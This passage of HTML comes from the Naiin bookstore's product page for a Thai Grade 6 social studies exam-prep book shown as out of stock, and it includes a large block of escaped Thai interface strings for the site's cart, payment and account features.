text-04&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e38\u0e49\u0e21\u0e04\u0e48\u0e32\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;txt__inform-payment-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__inform-payment-thankyou&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__contactus-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__terms-conditions-thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__contactus-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e08\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e17\u0e32\u0e07\u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e2d\u0e1a\u0e01\u0e25\u0e31\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19 1-2 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;txt__account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;txt__please-select&quot;:&quot;--- \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 ---&quot;,&quot;txt__point-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__point-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__review_now&quot;:&quot;\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48&quot;,&quot;txt__review_second_ago&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_minute_ago&quot;:&quot;\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_hour_ago&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_day_ago&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_month_ago&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_year_ago&quot;:&quot;\u0e1b\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__second&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__minute&quot;:&quot;\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__hour&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07&quot;,&quot;txt__day&quot;:&quot;\u0e27\u0e31\u0e19&quot;,&quot;txt__month&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19&quot;,&quot;txt__year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;txt__expires&quot;:&quot;\u0e2b\u0e21\u0e14\u0e40\u0e27\u0e25\u0e32&quot;,&quot;txt__no-cart&quot;:&quot;\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__add_ebookshelf&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21 E-Book \u0e40\u0e02\u0e49\u0e32\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27!&quot;,&quot;txt__goto_bookshelf&quot;:&quot;\u0e44\u0e1b\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;txt__book-expires&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35\u0e44\u0e14\u0e49\u0e16\u0e36\u0e07&quot;,&quot;txt__can-read-ebook-on&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19 Naiin \u0e2b\u0e23\u0e37\u0e2d Naiin Reader&quot;,&quot;txt__note-e-receipt&quot;:&quot;**\u0e01\u0e23\u0e13\u0e35\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e25\u0e14\u0e2b\u0e22\u0e48\u0e2d\u0e19\u0e20\u0e32\u0e29\u0e35\u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25 \u0e02\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 \u201c\u0e02\u0e2d\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u201d \u0e43\u0e19\u0e01\u0e25\u0e48\u0e2d\u0e07 Check Box \u0e14\u0e49\u0e32\u0e19\u0e1a\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e14\u0e49\u0e27\u0e22\u0e17\u0e38\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;txt__system-send-code&quot;:&quot;\u0e23\u0e30\u0e1a\u0e1a\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02&quot;,&quot;txt__request-new code&quot;:&quot;\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__undefine&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;txt__male&quot;:&quot;\u0e0a\u0e32\u0e22&quot;,&quot;txt__female&quot;:&quot;\u0e2b\u0e0d\u0e34\u0e07&quot;,&quot;txt__already-connect-member-shopee&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e19\u0e35\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__enter-order-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;txt__manga&quot;:&quot;\u0e21\u0e31\u0e07\u0e07\u0e30&quot;,&quot;txt__shock-sale-70&quot;:&quot;Shock Sale \u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 70%&quot;,&quot;etc__cart-008&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e44\u0e21\u0e48\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;etc__cart-009&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a e-book\/e-magazine&quot;,&quot;etc__cart-010&quot;:&quot;\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e1c\u0e48\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19 Naiin Reader&quot;,&quot;etc__cart-011&quot;:&quot;\u0e1c\u0e48\u0e32\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d   Android \u0e2b\u0e23\u0e37\u0e2d  iOS   \u0e42\u0e14\u0e22\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49&quot;,&quot;etc__cart-012&quot;:&quot;\u0e2b\u0e49\u0e32\u0e21\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01 \u0e14\u0e31\u0e14\u0e41\u0e1b\u0e25\u0e07 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e43\u0e14\u0e46\u0e01\u0e47\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e25\u0e30\u0e40\u0e21\u0e34\u0e14\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;etc__cart-013&quot;:&quot;E-Book \u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1f\u0e25\u0e4c Electronic book \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e17\u0e32\u0e07\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;etc__checkout-001&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e23\u0e27\u0e14\u0e40\u0e23\u0e47\u0e27\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;etc__checkout-002&quot;:&quot;\u0e2b\u0e32\u0e01\u0e21\u0e35\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 # \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;etc__checkout-003&quot;:&quot;\u0e2b\u0e32\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c \u0e43\u0e2b\u0e49\u0e04\u0e31\u0e48\u0e19\u0e14\u0e49\u0e27\u0e22\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22 comma (,)&quot;,&quot;etc__checkout-004&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 (+66)&quot;,&quot;etc__checkout-005&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e43\u0e2b\u0e49\u0e43\u0e2a\u0e48\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e1a\u0e27\u0e01 (+) \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;etc__connect-002&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e44\u0e14\u0e49 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 \u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}">
                    </wishlist-button>
                </div>
                <a class="action-btn btn-addtocart-ylw non-pointer gray-button" disabled style="width:150px; margin: 0 0 0 15px;" title="สินค้า คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา หมด">Out of Stock</a>
            </div>
        </div>
    
             </div>
        </div>


        <div class="bookdetail-row-1 book-detail-block mt10 mb10 tw-w-full tw-flex tw-flex-wrap">
            <div class="tw-w-full md:tw-w-[30%] md:tw-max-w-[314px] md:tw-pr-6 mb10">

                <div class="image-gallery tw-w-full">
                    <image-gallery product-images="[{&quot;ImageFile&quot;:&quot;https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXL.jpg&quot;,&quot;ImageFileLarge&quot;:&quot;https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXXL.jpg&quot;,&quot;OrderID&quot;:1091242},{&quot;ImageFile&quot;:&quot;https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_back_XXL.jpg&quot;,&quot;ImageFileLarge&quot;:&quot;https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_back_XXXL.jpg&quot;,&quot;OrderID&quot;:1091243}]" product-name="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา"><image-gallery/>
                </div>

                
            </div>

            <div class="tw-w-full md:tw-w-[70%] mb10 bookdetail-container">
                <div class="tw-flex tw-flex-wrap">
                    
                    <div class="tw-w-full md:tw-w-[75%] md:tw-pr-6 mb10">
                        <h1 class="title-topic" style="font-size: 18px; margin-bottom: 2px;"> คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา </h1>
                                                    <p style="margin-bottom: 2px;">
                                ผู้เขียน:
                                <a class="inline-block link-book-detail" target="_blank" href="https://www.naiin.com/writer/010692">
                                    กองบรรณาธิการ
                                </a>
                            </p>
                                                                            <p style="margin-bottom: 2px;">
                                                            สำนักพิมพ์:
                                <a class="inline-block link-book-detail" target="_blank" href="https://www.naiin.com/publisher/000883">
                                    บัณฑิตแนะแนว/Bunditnaenaew
                                </a>
                            </p>
                        
                                                    <p>
                                หมวดหมู่:
                                <a class="inline-block link-book-detail" target="_blank" title="หนังสือเตรียมสอบ แนวข้อสอบ" href="https://www.naiin.com/category?category_1_code=17&amp;product_type_id=1">
                                    หนังสือเตรียมสอบ แนวข้อสอบ
                                </a>
                                                                    ,
                                                                <a class="inline-block link-book-detail" target="_blank" title="ประถมศึกษาปีที่ 6" href="https://www.naiin.com/category?categoryLv2Code=148&amp;category_1_code=17&amp;product_type_id=1">
                                    ประถมศึกษาปีที่ 6
                                </a>
                            </p>
                        
                        <div class="bookdetail-rating rating-block tw-flex tw-items-center" style="margin-top: 0px;">
                            <ul>
                                                                                                                                            <li class=""></li>
                                                                                                                                                                                    <li class=""></li>
                                                                                                                                                                                    <li class=""></li>
                                                                                                                                                                                    <li class=""></li>
                                                                                                                                                                                    <li class=""></li>
                                                                                                                                    </ul>
                        </div>

                        <p class="tw-inline-flex tw-items-center">
                            <a href="#boxReview" id="review" class="tw-float-left"> 0 (0) </a>
                            <a href="https://www.naiin.com/login" class="bookdetail-write-review" style="color: white;" title="เขียนรีวิว คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา"><i></i>เขียนรีวิว</a>
                        </p>

                        <div class="bookdetail-share-block tw-hidden md:tw-block" style="margin-top: 0; margin-bottom: 16px;">
                            <p class="title-topic" style="margin: auto 0;">แชร์ : </p>
                            <ul class="social-share-icons">
                                <li><a href="https://twitter.com/intent/tweet?url=https://www.naiin.com/product/detail/191015&amp;text=คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา" class="ic-share-tw" target="_blank" rel="noreferrer" title="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา" data-product-id="191015"></a>
                                </li>
